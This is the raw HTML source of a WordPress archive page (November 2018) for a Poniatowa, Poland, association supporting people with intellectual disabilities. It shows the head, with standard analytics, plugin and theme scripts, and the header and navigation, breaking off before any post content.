

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soni.org.pl/2018/11/
body_size: 16445
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4D8DTC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600&amp;subset=latin-ext" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<title>listopad 2018 &#8211; Niepełnosprawni Poniatowa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Niepełnosprawni Poniatowa &raquo; Kanał z wpisami" href="https://soni.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niepełnosprawni Poniatowa &raquo; Kanał z komentarzami" href="https://soni.org.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soni.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://soni.org.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soni.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soni.org.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://soni.org.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://soni.org.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://soni.org.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://soni.org.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_stylesheet-css' href='https://soni.org.pl/wp-content/plugins/wp-easy-gallery/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-gallery-style-css' href='https://soni.org.pl/wp-content/plugins/wp-easy-gallery/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-material-icons-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CMaterial+Icons&#038;ver=0.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css' href='https://soni.org.pl/wp-content/themes/Niepelnosprawni/style.min.css?ver=0.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://soni.org.pl/wp-content/themes/Niepelnosprawni/css/custom.css?ver=0.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://soni.org.pl/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://soni.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"eec27c746c","ajax_url":"https:\/\/soni.org.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/soni.org.pl\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/soni.org.pl\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"eec27c746c","ajax_url":"https:\/\/soni.org.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/soni.org.pl\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/soni.org.pl\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail. ","bwg_search_result":"Nie ma \u017cadnych zdj\u0119\u0107 pasuj\u0105cych do wyszukiwania.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c sklep","bwg_hide_ecommerce":"Ukryj sklep","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizacji","bwg_fullscreen":"Pe\u0142ny ekran","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Odtw\u00f3rz","pause":"Pauza","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Pauza","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj oceni\u0142","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Wybierz wszystkie","lazy_load":"0","lazy_loader":"https:\/\/soni.org.pl\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.24" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://soni.org.pl/wp-content/plugins/wp-easy-gallery/js/jquery.prettyPhoto.js?ver=6.5.7" id="prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://soni.org.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soni.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- WP Easy Gallery -->
<style>.wp-easy-gallery img {}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css" id="wp-custom-css">
			.entry-content{
	text-align:center;
}
.wpcf7-form-control-wrap div div{
	margin-left:auto;
	margin-right:auto;
	margin-bottom:10px
}		</style>
		
<script>



$(window).scroll(function() {  

    var scroll = $(window).scrollTop();
   // alert($("#secondary").offset().top);
   	var sec =  $("#secondary");
   	var prim = $("#primary");

   	if(sec.length)
   	{
   		if (scroll > sec.offset().top+1000){
		prim.removeClass("col-lg-8");
		prim.css('margin-top', 300);
		sec.hide();

	}else{
		prim.addClass("col-lg-8");
		if($(window).width()>992)
		sec.show();
	prim.css('margin-top', 0);

	}
   	}

    var big = $("#logo-window");
    var wrap = $("#img-logo-wrap");
    var adres = $("#contact-logo");
    if (scroll >= 20) {
    	big.addClass("anim1");
    	wrap.addClass("anim");
    	adres.addClass("anim");
    }else{
    	adres.removeClass("anim")
    	big.removeClass("anim1");
    	wrap.removeClass("anim");

    }

});
function scriptStart(){

	$("#content").css('margin-top',$(".header-wrapper").height());
	$("#secondary").css('margin-top',0);
	
}
</script>
</head>

<body onload="scriptStart();"class="archive date group-blog hfeed">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4D8DTC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">


	<div class="header-wrapper">
		<div class=""

		<div id="header-logo">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-8">
						<div id="logo-window">
							<a rel="home" href="https://soni.org.pl/">
								<div id="img-logo-wrap">
									<div id="img-logo-big"></div><div class="text-logo">Stowarzyszenie na Rzecz<br/><span>Osób z Niepełnosprawnością Intelektualną</div>
									<div id="img-logo-small"></div>
									<div class="text-logo-small">Stowarzyszenie na Rzecz<br/><span>Osób z Niepełnosprawnością Intelektualną</div>

								</div>
							</a>
						</div>
						<div id="phone-small-screen"><span class="phone">+48 81 820 42 36</span></div>
					</div>
					<div class="col-md-4">
					<div id="contact-logo">
							<span class="phone"><a href="tel:+48 81 820 42 36">+48 81 820 42 36</a></span>
							
							<span class="adres">ul. Młodzieżowa 6, 24-320 Poniatowa</span>
							<span class="adres">KRS: 0000012774</span>
						</div>
					</div>
				</div>
				
			</div>
		</div>



	<header id="masthead" class="site-header" role="banner">
		

			
		
	    <nav class="navbar navbar-expand-lg navbar-dark">
	    	<div class="container">
			   <div class="navbar-brand mb-0"><a href="https://soni.org.pl/" rel="home">Niepełnosprawni Poniatowa</a></div>
				<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
				</button>
		   		<div class="collapse navbar-collapse" id="navbarNav">
	            <ul id="menu-menu" class="navbar-nav"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-154 nav-item"><a href="https://soni.org.pl/aktualnosci/"class="nav-link">Aktualności</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-232 nav-item"><a href="https://soni.org.pl/o-nas/" class="nav-link dropdown-toggle" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">O nas</a>
<ul class="dropdown-menu">
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 nav-item"><a class="dropdown-item" href="https://soni.org.pl/historia/"class="nav-link"> Historia</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 nav-item"><a class="dropdown-item" href="https://soni.org.pl/zarzad/"class="nav-link"> Zarząd</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 nav-item"><a class="dropdown-item" href="https://soni.org.pl/komisja-rewizyjna/"class="nav-link"> Komisja rewizyjna</a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262 nav-item"><a href="https://soni.org.pl/przekaz-1/"class="nav-link">Przekaż 1.5%</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-223 nav-item"><a href="https://soni.org.pl/sow-pinokio/" class="nav-link dropdown-toggle" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">ŚOW “Pinokio”</a>
<ul class="dropdown-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a class="dropdown-item" href="https://soni.org.pl/http-www-opole-lublin-pl/"class="nav-link"> ŚOW “Pinokio</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222 nav-item"><a class="dropdown-item" href="https://soni.org.pl/kadra/"class="nav-link"> Kadra</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 nav-item"><a class="dropdown-item" href="https://soni.org.pl/pracownie/"class="nav-link"> Pracownie</a></li>
</ul>
</li>
